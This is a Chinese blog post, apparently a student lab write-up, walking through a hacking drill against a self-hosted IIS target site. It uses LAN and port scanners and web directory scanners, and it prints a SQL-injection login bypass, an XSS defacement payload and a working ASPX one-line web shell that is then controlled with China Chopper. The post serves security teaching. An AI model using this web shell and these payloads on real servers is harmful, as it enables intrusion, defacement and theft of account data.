一、信息时代的安全威胁



之前一直认为黑客就只是一类专注于破坏的人。电影里的黑客都很神秘,很难去揭开他们的真实面目。但其实,黑客智力超凡、技术高超、精力充沛,热衷于解决一个个棘手的计算机难题。黑客也分为了诸多种类,如“白帽子、灰帽子、黑帽子”。

二、黑客入侵流程演练

局域网查看工具可扫描指定网段并探查共享文件,同时监控网络内所有主机的在线情况。

漏洞扫描是指基于漏洞数据库,通过扫描等手段对指定的远程或者本地计算机系统的安全脆弱性进行检测,发现可利用的漏洞的一种安全检测(渗透攻击)行为配备漏洞扫描系统,网络管理人员可以定期的进行网络安全检测服务安全检测可帮助客户最大可能的消除安全隐患,尽可能早地发现安全漏洞并进行修补,有效的利用已有系统,优化资源,提高网络的运行效率。

端口扫描是指向目标主机发送一组端口扫描消息,并了解其提供的计算机网络服务类型(这些网络服务均与端口号相关)。端口扫描是计算机解密高手喜欢的一种方式。攻击者可以通过它了解到从哪里可探寻到攻击弱点。实质上,端口扫描包括向每个端口发送消息,一次只发送一个消息接收到的回应类型表示是否在使用该端口并且可由此探寻弱点扫描器是一种自动检测远程或本地主机安全性弱点的程序,通过使用扫描器你可以不留痕迹的发现远程服务器的各种TCP端口的分配及提供的服务和它们的软件版本。这就能让我们间接的或直观的了解到远程主机所存在的安全问题。

后台扫描即搜寻网站可能的后台入口,字典扫描是常用的一种Web目录扫描方法,类似于暴力破解,扫描结果是否理想取决于字典的大小。

实验开始前首先要在windows上部署一个web服务,安装IIS相关环境并利用IIS服务器发布靶站源代码。

将网站部署好之后就可以进行网络探查与端口扫描了。其中,用到了局域网探查工具LanSee和端口扫描工具AdvancedPortScanner。

Web扫描可以使用网站后台扫描工具御剑和网站漏洞扫描工具AWMS。在AWMS中利用site crawler功能爬取网站的文件和目录。

漏洞利用包括网站后台绕过和篡改页面内容。网站后台绕过可以通过猜测网站的后台管理地址、使用御剑孤独后台扫描工具暴力搜索进入后台登录界面或者使用‘or 1 or’直接登录。篡改页面内容就是在网站前台或后台中寻找能够提交信息的合适位置,之后提交代码<script>alert("test")<script>,使用另外的主机访问此网站,发现该页面已经被替换。

上传一句话木马需要新建文本文档,将文件后缀修改为aspx,书写内容如下:

<%Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>保存之后在系统中寻找文件上传点,上传创建的木马文件,设法获得上传文件在网站目录中的文件名称和路径。

利用中国菜刀工具连接一句话木马(密码为pass),获得目标服务器的操作权限并拿到数据库文件,对数据库中的账号密码进行解密。



本文介绍了信息时代安全威胁中的黑客类别,包括白帽、灰帽和黑帽黑客。讲解了黑客入侵的流程,如局域网扫描、端口扫描、漏洞检测和利用。通过部署web服务,使用工具如LanSee和AdvancedPortScanner进行网络探查,利用御剑和AWMS进行Web扫描。此外,还涉及了漏洞利用、后台绕过、页面篡改、上传一句话木马以及利用中国菜刀工具获取服务器权限的过程,展示了全面的网络安全攻防演练。

本文介绍了信息时代安全威胁中的黑客类别,包括白帽、灰帽和黑帽黑客。讲解了黑客入侵的流程,如局域网扫描、端口扫描、漏洞检测和利用。通过部署web服务,使用工具如LanSee和AdvancedPortScanner进行网络探查,利用御剑和AWMS进行Web扫描。此外,还涉及了漏洞利用、后台绕过、页面篡改、上传一句话木马以及利用中国菜刀工具获取服务器权限的过程,展示了全面的网络安全攻防演练。

1969

1969

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?